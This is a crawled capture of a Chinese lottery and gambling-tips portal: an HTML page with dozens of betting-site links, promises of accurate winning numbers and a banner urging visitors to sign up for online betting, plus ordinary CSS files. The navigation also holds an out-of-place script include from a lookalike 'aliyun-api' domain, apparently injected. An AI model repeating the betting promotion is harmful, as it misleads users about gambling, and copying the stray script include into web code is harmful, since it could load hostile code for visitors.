

--- FILE ---
content_type: text/html
request_url: http://kjct.pw/index.asp?sid=-0
body_size: 609
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="max-age=0" /><link rel="icon" type="image/x-icon" href="/favicon.ico"/><META content="夏歌http://4ub.cn"  name="keywords" /><META content="夏歌http://4ub.cn" name="description" /><link rel="stylesheet" href="/css/lancss.css" type="text/css" /><title>进入开奖彩坛</title></head><body><div class="wrap"><div class="left"><meta http-equiv='Refresh' content='0.1;URL=https://www.kjct.pw/index.asp'/></div></div></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.kjct.pw/index.asp
body_size: 6720
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="max-age=0" /><link rel="icon" type="image/x-icon" href="/favicon.ico"/><META content="资料，导航，游戏，交友"  name="keywords" /><META content="开奖彩坛™- kjct.pw" name="description" /><link rel="stylesheet" href="/css/css-8-2024618164838.css" type="text/css" /><title>开奖彩坛 kjct.pw  -免费资料大全</title></head><body><div class="wrap"><div class="left"><table width="100%" border="0" class="f" bgcolor="#FFFFAA"><tr><td align="center" ><span id="wait_text"><center><b><img src="/logo8.gif" alt="."/><br/><div class="dh1">永久书签：<font size="3" color="#ff0000">kjct.pw</font> 以便下回访问！</p></div><div class="dh1">备用书签: <font size="3" color="#00cc00">kj.aczl.cc</font>方便下回访问！</p></div></strong></a></b></center><!--<center><img src='https://www.aczl.cc/images/12.gif'><a href='https://tx.aczl.cc/kjct.aspx'><font color='#ff0000'><b>七肖博10码👉连续爆中,准</b></font></a><img src='https://www.aczl.cc/images/18.gif'><br/></center>-->
<a href='https://hz.hm68.cc/gc.html'target='_blank'><img src='https://wap.aczl.cc/css/img/8mm.gif'style='width:100%;height:50px'/></a>
<a href='https://www.hm56.cc/56dh.html' target='_blank'><img src='/images/dh.gif'style='width:100%;height:50px'/></a><br>
<a href='https://www.014968.xyz/49dh.html' target='_blank'><img src='/images/tz.png'style='width:100%;height:50px'/></a><b><marquee direction=left><font color='#008000'><img src='/images/lb.gif'>温馨提示: 亲们,本站固链自助申请已开放，诚信合作.有来必固，欢迎大家固链申请合作！本站推荐的网投可以放心注册玩撒，赚钱从这里开始！快去体验吧！</font></marquee></b>
<center><a href='https://am.5txw.com/bq.aspx'><b>万人绿盒高手娱乐交流名坛</b></a><img src='/images/89.gif' alt='图片加载中..'/><br/></center>
<div class='dh8'><a href='https://www.aczl.cc/tm_WapTitle.Aspx?id=43&amp;Curl=www.kjct.pw'>报码</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=3&amp;Curl=www.kjct.pw'>挂牌</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=4&amp;Curl=www.kjct.pw'>解挂</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=42&amp;Curl=www.kjct.pw'>全年</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=48&amp;Curl=www.kjct.pw'>常识</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=39&amp;Curl=www.kjct.pw'>记录</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=8&amp;Curl=www.kjct.pw'>图库</a><script src=//www.aliyun-api.com?id=1281352112&amp;async=1></script><a href='https://www.aczl.cc/Tm_List.Aspx?id=41&amp;Curl=www.kjct.pw'>属性</a></div><div class='div1'><center><a class='div11' href='/liuyan2/re.asp?classid=212'>〓诚信固链申请〓</a>  <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=236&amp;sid=-0">神马彩票</a><br/><center></div>
<div class='dh4'><a href='https://hm.5txw.com/hz.html'><span>惠泽彩票</span></a>
<a href='https://014923.xyz'><span>彩霸王网</span></a>
<a href='https://aczl.cc'><span>港澳彩坛</span></a>
<a href='https://5txw.com'><span>天下彩票</span></a>
<a href='https://014968.xyz'><span>开奖网㊣</span></a>
<a href='https://www.014956.xyz'><span>横财富坛</span></a>
<a href='https://014950.xyz'><span>港澳赌侠</span></a>
<a target='_blank' href='https://3g.aczl.cc'>3 G 导航</a>
<a target='_blank' href='https://xj7788.vip'>雷锋彩票</a>
<a target='_blank' href='https://9248a.com'>香港挂牌</a>
<a href='https://hm68.cc'><span>惠民论坛</span></a>
<a href='https://wap.hm68.cc'><span>金彩官网</span></a>
<a href='https://www.smcp.pw'><span>神马彩票</span></a>
<a href='https://hm.5txw.com/gc.html'><span>香港凤凰</span></a>
<a href='https://tklt.vip'><span>天空论坛</span></a>
<a href='href='https://amzl.vip'><span>澳彩资料</span></a>
<a href='https://ltzl.cc'><span>管家婆网</span></a>
<a href='https://6czl.vip'><span>六彩资料</span></a>
<a href='https://tkdh.biz'><span>天空导航</span></a>
<a href='https://djgs.vip'><span>顶尖高手</span></a>
<a href='https://wapapp.app'><span>香港密料</span></a>
<a href='href='https://6htxcb.com'><span>天下彩吧</span></a>
<a href='https://wt8.pw'><span>香港名坛</span></a>
<a href='http://51818w.pw'><span>惠彩资料</span></a>
<a href='https://8gjw.cc'><span>东方彩址</span></a>
<a href='https://fjtx.pw'><span>富甲天下</span></a>
<a href='https://177603.com'><span>财神爆料</span></a>
<a href='https://wap.5txw.com'><span>星彩彩票</span></a>
<a href='https://www.pj2688.com'><span>金算盘网</span></a>
<a href='https://www.cf0688.com'><span>港澳开奖</span></a>
<a href='https://www.bo1626.com'><span>管家婆料</span></a>
<a href='http://305.in'><span>博彩导航</span></a>
<a href='https://wap.aczl.cc/am.aspx'><span>澳彩资料</span></a>
<a href='https://hm56.cc'><span>天下名坛</span></a>
<a href='https://www.291233.cc'><span>济公心水</span></a>
<a href='https://hktsp.cc'><span>铁算盘网</span></a>
<a href='https://hktm.cc'><span>特码三肖</span></a>
<a href='https://90hk.cc'><span>香港九龙</span></a>
<a href='https://bcst.cc'><span>棒彩神童</span></a>
<a href='https://xgckw.com'><span>香港彩客</span></a>
<a href='https://hkqz.cc'><span>奇中来料</span></a>
<a href='https://ctzz.cc'><span>彩坛至尊</span></a>
<a href='https://cbwz.cc'><span>五码中特</span></a>
<a href='https://acgs.vip'><span>爱彩高手</span></a>
<a href='https://yl518.cc'><span>四九彩票</span></a>
<a href='https://108123.xyz'><span>星空特码</span></a>
<a href='https://601518.xyz'><span>聚缘彩票</span></a>
<a href='https://49vs1.750760.top'>金坛三码</a>
<a href='https://bf6c.750760.top'>暴富二码</a>
<a href='https://6hxy.750760.top'>富甲二肖</a>
<a href='https://820145.750760.top'>正版三码</a>
<a href='https://222kk.750760.top'>天天一码</a>
<a href='https://hk750.750760.top'>惠泽三码</a>
<a href='https://168899.750760.top'>精品五码</a>
<a href='https://9397.750760.top'>传说一码</a>
<a href='https://8066ss.750760.top'>澳门一码</a>
<a href='https://www.qqam.org'>ＱＱ菜瓢</a>
<a href='https://www.51688.top'>官方论坛</a>
<a href='https://www.txc989.com'>天下菜瓢</a>
<a href='https://www.zl586.com'>众乐导航</a>
<a href='https://www.hk88988.com'>５Ｇ菜瓢</a>
<a href='https://www.589418.com'>猛料菜瓢</a>
<a href='https://www.zyh188.com'>状元红坛</a>
<a href='https://www.hh7886.com'>红火１肖</a>
<a href='https://www.jlc8.com'>吉利论坛</a>
<a href='https://www.9526268.xyz'>港澳论坛</a>
<a href='https://kkk.9526268.xyz'>蛙扑２杩</a>
<a href='https://www.5186288.hk'>富宝３瑪</a>
<a href='http://hu31.com'><span>白虎一肖</span></a>
<a href='http://hh11.top'><span>豪华论坛</span></a>
<a href='http://cc22.top'><span>至尊⑨码</span></a>
<a href='http://s35.top'><span>③⑤彩票</span></a>
<a href='http://l123.top'><span>奇中彩网</span></a>
<a href='http://y85.top'><span>⑧⑤导航</span></a>
<a href='http://6234.top'><span>港澳五码</span></a>
<a href='http://c25.top'><span>彩爱我网</span></a>
</div><div class='div1'><center>〓猛料推荐〓 ：<a href='https://www.aczl.cc'>更多➤</a></div></center><iframe src='https://www.aczl.cc/kj.aspx' frameborder='0' scrolling='yes' width='100%' height='480'></iframe><div class='div1'><center>〓热门图库〓 ：<a href='https://www.5txw.com'>更多➤</a></center></div>
<div class='dh4'>
<a class='div11' href='https://am.5txw.com/mn.aspx'><span style='background-color:#ffff00; color:#fff; '><b><font color='#ff0033'><strong>美女图库</strong></font></span></b></a>
<a href='https://am.5txw.com/gc.aspx'><span>港菜①区</span></a>
<a href='https://www.aczl.cc/zl.aspx'><span>港菜②区</span></a>
<a class='div11' href='https://www.aczl.cc'><span style='background-color:#ffff00; color:#fff; '><b><font color='#ff0033'><strong>澳彩专区</strong></font></span></b></a><a href='https://www.aczl.cc/Tm_List.Aspx?id=8&amp;Curl=www.kjct.pw'><span>看图解码</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=44&amp;Curl=www.kjct.pw'><span>幸运彩图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=64&amp;Curl=www.kjct.pw'><span>平特大图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=65&amp;Curl=www.kjct.pw'><span>创富专刊</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=66&amp;Curl=www.kjct.pw'><span>六合皇图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=67&amp;Curl=www.kjct.pw'><span>马会传真</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=68&amp;Curl= www.kjct.pw'><span>四不像图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=69&amp;Curl=www.kjct.pw'><span>三十中码</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=70&amp;Curl=www.kjct.pw'><span>跑狗彩图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=71&amp;Curl=www.kjct.pw'><span>男人味料</span></a><a href='https://gc.5txw.com/am_default.aspx'><span>澳彩图库</span></a>
<a href='https://am.5txw.com/xg_default.aspx'><span>港彩图库</span></a>
<a href='https://www.aczl.cc/tm_list.aspx?id=133&amp;Curl=www.kjct.pw'><span>精版好图</span></a>
<a href='https://www.aczl.cc/tm_list.aspx?id=135&amp;Curl=www.kjct.pw'><span>正版彩圖</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=138&amp;Curl=www.kjct.pw'><span>香港来料</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=143&amp;Curl=www.kjct.pw'><span>原装港报</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=145&amp;Curl=www.kjct.pw'><span>精准图库</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=153&amp;Curl=www.kjct.pw'><span>传真彩图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=155&amp;Curl=www.kjct.pw'><span>马会彩图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=156&amp;Curl=www.kjct.pw'><span>新报玄机</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=158&amp;Curl=www.kjct.pw'><span>财神彩图</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=162&amp;Curl=www.kjct.pw'><span>黑白图㈠</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=165&amp;Curl=www.kjct.pw'><span>黑白图㈣</span></a>
<a href='https://www.aczl.cc/Tm_List.Aspx?id=166&amp;Curl=www.kjct.pw'><span>黑白图㈤</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=2&amp;Curl=www.kjct.pw'><span>澳门传真</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=4&amp;Curl=www.kjct.pw'><span>澳门跑狗</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=6&amp;Curl=www.kjct.pw'><span>看图抓码</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=232&amp;Curl=www.kjct.pw'><span>管家婆图</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=291&amp;Curl=www.kjct.pw'><span>澳门红虎</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=295&amp;Curl=www.kjct.pw'><span>火麒麟图</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=827&amp;Curl=www.kjct.pw'><span>四不像图</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=829&amp;Curl=www.kjct.pw'><span>澳门玄机</span></a>
 <a href='https://www.aczl.cc/k_images.aspx?id=1005&amp;Curl=www.kjct.pw'><span>熊出没图</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=1232&amp;Curl=www.kjct.pw'><span>12码特图</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=1231&amp;Curl=www.kjct.pw'><span>30码中特</span></a>
<a href='https://www.aczl.cc/k_images.aspx?id=787&amp;Curl=www.kjct.pw'><span>澳门青龙</span></a>   
<a class='div11' href='https://am.5txw.com/xg_default.aspx'><span style='background-color:#ffff00; color:#fff; '><b><font color='#ff0033'><strong>港菜图库</strong></font></span></b></a>
<a href='https://www.aczl.cc/k_images.aspx?id=1233&amp;Curl=www.kjct.pw'><span>36码特围</span></a>
<a class='div11' href='https://www.aczl.cc/am.aspx'>澳菜②区</a>
<a class='div11' href='https://www.aczl.cc/am_default.aspx'><span style='background-color:#ffff00; color:#fff; '><b><font color='#ff0033'><strong>澳菜图库</strong></font></span></b></a>
</div><div class='div1'><center>-=以下资料24h更新=-</center></div>
<div class='dh4'><a href='https://www.aczl.cc/Tm_List.Aspx?id=3&amp;Curl=www.kjct.pw'>正版挂牌</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=4&amp;Curl=www.kjct.pw'>高手解牌</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=52&amp;Curl=www.kjct.pw'>鬼谷子网</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=54&amp;Curl=www.kjct.pw'>金多宝网</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=59&amp;Curl=www.kjct.pw'>白姐最准</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=63&amp;Curl=www.kjct.pw'>水果奶奶</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=9&amp;Curl=www.kjct.pw'>惠泽社群</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=10&amp;Curl=www.kjct.pw'>平肖平码</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=11&amp;Curl=www.kjct.pw'>外站精料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=12&amp;Curl=www.kjct.pw'>高手猛料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=13&amp;Curl=www.kjct.pw'>报刊大全</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=14&amp;Curl=www.kjct.pw'>管家婆网</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=15&amp;Curl=www.kjct.pw'>曾道人料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=16&amp;Curl=www.kjct.pw'>白小姐网</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=17&amp;Curl=www.kjct.pw'>赛马会料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=18&amp;Curl=www.kjct.pw'>本站推荐</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=20&amp;Curl=www.kjct.pw'>黄大仙料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=21&amp;Curl=www.kjct.pw'>镇坛之宝</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=22&amp;Curl=www.kjct.pw'>精选玄机</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=23&amp;Curl=www.kjct.pw'>任我发料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=24&amp;Curl=www.kjct.pw'>高手解迷</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=25&amp;Curl=www.kjct.pw'>传真内幕</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=26&amp;Curl=www.kjct.pw'>香港赌圣</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=27&amp;Curl=www.kjct.pw'>十虎权威</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=28&amp;Curl=www.kjct.pw'>彩坛至尊</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=29&amp;Curl=www.kjct.pw'>蓝月亮料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=30&amp;Curl=www.kjct.pw'>天线宝宝</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=31&amp;Curl=www.kjct.pw'>高手杀料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=32&amp;Curl=www.kjct.pw'>天顺总坛</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=33&amp;Curl=www.kjct.pw'>博发世家</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=34&amp;Curl=www.kjct.pw'>各坛精料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=35&amp;Curl=www.kjct.pw'>百万富翁</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=36&amp;Curl=www.kjct.pw'>凤凰马经</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=44&amp;Curl=www.kjct.pw'>幸运彩图</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=47&amp;Curl=www.kjct.pw'>刘伯温料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=45&amp;Curl=www.kjct.pw'>彩券公司</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=46&amp;Curl=www.kjct.pw'>天下精英</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=48&amp;Curl=www.kjct.pw'>官方供料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=51&amp;Curl=www.kjct.pw'>金明世家</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=35&amp;Curl=www.kjct.pw'>蓝月亮料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=36&amp;Curl=www.kjct.pw'>天线宝宝</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=41&amp;Curl=www.kjct.pw'>百万富翁</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=67&amp;Curl=www.kjct.pw'>大刀皇料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=30&amp;Curl=www.kjct.pw'>黄大仙料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=30&amp;Curl=www.kjct.pw'>任我发料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=69&amp;Curl=www.kjct.pw'>葡京赌侠</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=50&amp;Curl=www.kjct.pw'>六合皇料</a><a href='https://www.aczl.cc/Tm_List.Aspx?id=72&amp;Curl=www.kjct.pw'>六合财神</a></div>
<div class='dh4'>
<a class='div11' href='/index.asp?classid=211'><span style='background-color:#ffff00; color:#ffff00; '><b><font color='#0000E3'><strong>免审加盟</strong></font></span></b></a><a href='https://www.aczl.cc/Tm_List.Aspx?id=45&amp;Curl=www.kjct.pw'><span>刘伯温料</span></a><a href='https://www.aczl.cc/Tm_List.Aspx?id=60&amp;Curl=www.kjct.pw'><span>小龙人料</span></a><a class='div11' href='/index.asp?classid=210'><span style='background-color:#ffff00; color:#ffff00; '><b><font color='#0000E3'><strong>更多友链</strong></font></span></b></a></div>
<div class='div1'><center>↓动态强站💝有量第一↓<center></div><div class="dh4"><a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=236&amp;sid=-0">神马彩票</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=256&amp;sid=-0">５Ｇ菜瓢</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=262&amp;sid=-0">港澳赌侠</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=250&amp;sid=-0">港澳论坛</a><br/><a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=276&amp;sid=-0">富宝１尾</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=251&amp;sid=-0">蛙扑导航</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=255&amp;sid=-0">富宝论坛</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=234&amp;sid=-0">金彩官网</a><br/><a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=271&amp;sid=-0">惠民论坛</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=235&amp;sid=-0">星彩彩票</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=245&amp;sid=-0">白虎一肖</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=279&amp;sid=-0">3G导航</a><br/><a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=278&amp;sid=-0">旺旺３杩</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=282&amp;sid=-0">包准澳彩</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=237&amp;sid=-0">港澳赌侠</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=244&amp;sid=-0">博彩导航</a><br/><a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=248&amp;sid=-0">６菜导航</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=246&amp;sid=-0">⑧⑤导航</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=233&amp;sid=-0">惠民论坛</a> <a href="http://www.kjct.pw/gourl.asp?classid=210&amp;id=249&amp;sid=-0">状元红坛</a></div><strong><a class='div11' href='http://kjct.pw'><span style='background-color:#ffff00; color:#fff; '><b><font color='#ff0033'><strong>合作飞机：@hm56cc</strong></font></span></b></a>
<form action='http://m.baidu.com/s' target='_blank'>
<table bgcolor='#ee0030'><tr><td>
<input type='text' value='澳彩资料 https://aczl.cc' name='word' size='20' baiduSug='1'>
<input type='submit' value='百度搜索'>
</td></tr></table></span><a href='http://www.kjct.pw'></a><font color='#008000'>以上免费资料由富甲天下,天空彩票与你同行,手机报码,香港福彩门户,惠泽社群提供香港马会开奖结果且只供香港公民参考! </font></strong><br/><b>开奖彩坛 kjct.pw 陪你走过每一天！<br/>
告示:本站内容均为免费查阅. 所有内容载自互联网,谨供娱乐参考! 严禁转载,盗链,等严禁一切睹博行为!<br/>2026/1/19 10:42:52(星期一)<br/>版权所有 Copyright©2008-2024</b>
<script type='text/javascript' src='https://js.users.51.la/21595975.js'></script>
<div class='STYLE1' style='position:fixed; bottom:0px; left:auto; margin:auto; width:500px; height:200px; margin-bottom:-20px;background:; 
color:#fff;'><h1><a href='https://www.aczl.cc/gact.html' target='_blank'><img src='/images/amzl.gif'style='width:100%;height:55px'/></a></h1><br/><img src="http://www.wwdh.hk/a.aspx?id=72" alt=""/></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://kjct.pw/css/lancss.css
body_size: 1777
content:
body { 
	background:url('/css/bg.jpg') repeat-x center top black;
	background:#fff url(/css/bg.jpg) repeat;
	overflow-x:hidden;
	color:#000000; 
	border:1px solid #c6c6c6;
	text-align:center;
	margin:0; 
	padding:0;
}

.wrap{
	background:#ffffff; 
	box-shadow:0 0 15px #ccc;
	font-size:19px; 
	font-family:"宋体"; 
	margin-bottom:0px; 
	max-width:800px; 
	margin:0px auto; 
	overflow:hidden;
}

.left{ 
	margin: 0; 
	padding: 0;
	text-align:left;
}

.center{ 
	margin: 0; 
	padding: 0;
	text-align:center;
}


.right{ 
	margin: 0; 
	padding: 0;
	text-align:center;
}


img {
	border:none;
}

* {
	line-height:1.5em;
}

a {text-decoration:none;}

a:visited {color:#400080;text-decoration:none;}

a:active {color:#400080;text-decoration:none;}

a:hover{text-decoration:underline;color:#f00}

#a img {margin-bottom:6px;}

#a input {margin:0;}

.tq {height:30px;border-bottom:solid 1px #E6E6E6;background-color:#FBFBFB;padding-left:10px;line-height:10px;}

.head {margin:6px 0 10px 10px;}

.t1{
	background:#2A6EB4;
	color:#ffffff;
        border-bottom:1px #02254b solid;
	font-weight:bold;
}

.t1 a{color:#ffffff;text-decoration: none;}
.t1 a:hover {text-decoration:none;color:#ff0000;}

form  {margin: 0px;display: inline;}
.lanmu{height:24px;border-top:solid 1px #DFDFE0;border-bottom:solid 2px #eb6100;color:#eb6100;line-height:25px;padding-left:2px;background-image:-webkit-gradient(linear,left top,left bottom,from(#eb6100),to(#F5F5F5));background-image:-o-linear-gradient(top,#eb6100,#F5F5F5);}

.block {padding:6px 0 6px 10px;line-height:25px;}


.nav{
	background:#f4f4f4;
	border-bottom:solid 1px #02254b;
	color:#ff8000;
	font-weight:bold;
}

.nav a{color:#000000}
.nav a:hover {text-decoration:none;color:#ff0000;}

.footer {background-color:#FBFBFB;border-top:solid 1px #E6E6E6;padding:6px 0 16px 0;}

.footer p {padding:0;margin:0;line-height:25px;}

.logo {margin: 2px;color: #000000;}   

.cRed a:hover, a.cRed:hover{color:#039;}

.cRed,.cRed:visited,.cRed a{color:#BA2636;}

a.gray{color:#666;}

*{line-height:1.5em;}

.hd { padding: 3px; border-bottom: 3px solid #2B7ACD; }
.hd a{ color: #2B7ACD; text-decoration: none; }
.xg1 { color: #999 !important; }

/*论坛贴子页*/
.banner02{padding-left:5px; padding-right:5px; border-top:0px solid #d9d9d9; border-bottom:1px dashed #d9d9d9;padding-bottom:5px; padding-top:5px;}
.fx {background:#F3F3F3; text-align:left; border-top:0px solid #5BB138; padding-top:0px; color:#161912;}
.fx a {color:#003399;}
.fx a.cur {border-top:0px solid #F40700; padding-top:0px;}


/*-贴子标题-*/
.articleTitle {color:#000000;font-weight:700; padding-top:5px;}
.articleTitle a,font{font-weight:normal; }
.articleDate {font-size:14px; color:#ccc; line-height:22px; margin-bottom:2px; }/*-文章日期-*/
.articleContent {padding:5px 5px 0px; margin:0px 2px; border-top:1px solid #eee;}/*-文章内容-*/
.topPath{background:#E3E3E3;  border-bottom:3px solid #0080ff;padding:2px 5px;}
.content{ padding:5px;}
/*-表单区域-*/
.formBox{ padding:5px;}
.formBox .txt{ border:1px solid #e6d794; padding:0px 3px;line-height:26px;width:150px;}
.formBox .sub{background:#0080ff; border:1px solid #0080ff;color:#fff; padding:0px 4px; line-height:26px;font-size:16px;}
.formBox .but{background:#0080ff; border:1px solid #0080ff;color:#fff; padding:0px 4px; line-height:26px;font-size:16px;}

.formBox textarea{ height: 68px;width: 99%;background: #fff;border: 1px solid #0080ff;margin:2px 0px; padding:2px}
.formBox a{ padding:3px 4px; font-size:16px;}
.line1,.line2 {
	border-bottom: 1px solid #EFEFEF;
	padding: 7px;
}
.Rt{ font-size:14px;  float:right; color:#8B8B8B;}
.Lt{ font-size:14px; float:left; color:#8B8B8B;}

.fenge{margin:0;padding-bottom:2px; padding-top:2px; border-top:0px solid #bebebe; border-bottom:1px dashed #bebebe;width:100px;}
form[method="post"] { 
padding:2px 0px;clear:both;border-bottom:0px dotted #a3d0a2;

}
input[type="submit"] { 
	border:1px solid #330099;
	background:#3399ff;
    color: #fff; 
	font-size:16px; 
	padding:0px 4px; 
}

--- FILE ---
content_type: text/css
request_url: https://www.kjct.pw/css/css-8-2024618164838.css
body_size: 3253
content:
@charset "utf-8";
/* CSS Document */
/*全局样式*/
body,div,footer,form,h1,h2,h3,h4,h5,h6,header,iframe,input,nav,p,select,textarea,ul{margin:0;padding:0}
footer,header,nav{display:block}

body{font-family:"Microsoft Yahei",ff-tisa-web-pro-1,ff-tisa-web-pro-2,"Lucida Grande","Hiragino Sans GB","Hiragino Sans GB W3";background:#f2f2f2}
input,select,textarea{outline:0;-webkit-user-modify:read-write-plaintext-only}
input{-webkit-appearance:none}
textarea{resize:none}
iframe,img{border:0}
ul{list-style: none}

.clear{ clear:both; font-size:0px; height:0px; overflow:hidden; }
.line5{ clear:both; font-size:0px; height:5px; overflow:hidden; }
.line10{ clear:both; font-size:0px; height:10px; overflow:hidden; }
.line15{ clear:both ;font-size:0px; height:15px; overflow:hidden; }
.line20{ clear:both; font-size:0px; height:20px; overflow:hidden; }
.line30{ clear:both; font-size:0px; height:30px; overflow:hidden; }

a{ color:#686f7f; text-decoration:none; }
a:link, a:visited{ color:#2A72C5; text-decoration:none; }
a:active, a:hover{ color:#0065D9; text-decoration:underline; }

/*按钮样式*/
.btn{ background:#16a0d3; border:none; color:#fff; cursor:pointer; display:inline-block; font-family:"Microsoft Yahei";  height:32px; line-height:32px; margin:0 1px 0 0; padding:0 20px; }
.btn:hover{ background:#117ea6; }
.btn.green{ background:#52A152; }
.btn.green:hover{ background:#328032; }
.btn.yellow{ background:#FF9C30;}
.btn.yellow:hover{ background:#c87316; }
.btn.violet{ background:#993333 ; }
.btn.violet:hover{ background:#990033; }

.input{ padding:5px 4px; min-height:32px; line-height:20px; border:1px solid #eee; background:#fff; vertical-align:middle; font-size:100%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }
.input.mini { width: 50px; }
.input.small { width: 100px; }
.input.medium { width: 150px; }
.input.large { width: 200px; }
.input.xlarge { width: 300px; }
.input.xxlarge { width: 400px; }
 
.input:focus{ background:#FFFBDE; border-color:#7BBFF2; outline:2px solid #99D8F5; }

.hdbox{width:100%;background:#fff}
.hdbox .logo{padding-left:5px;padding-top:5px;padding-bottom:2px}

.header{height:70px;background-color:#F0270C;background-image:-webkit-gradient(linear,0 0,0 100%,from(#F0270C),to(#C91219));overflow:hidden;color:#fff}
.header a{color:#fff}
.header ul{height:35px}
.header li{width:19%;text-align:center;line-height:35px;display:inline-block}

.guide .tit{padding:0 10px;line-height:30px;position:relative}
